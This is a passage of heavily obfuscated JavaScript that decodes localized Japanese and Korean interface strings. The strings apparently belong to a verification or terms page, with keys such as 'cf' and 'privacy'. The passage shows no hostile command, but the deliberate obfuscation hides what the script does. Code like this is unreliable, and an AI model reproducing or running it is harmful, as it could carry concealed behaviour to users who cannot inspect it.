cd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3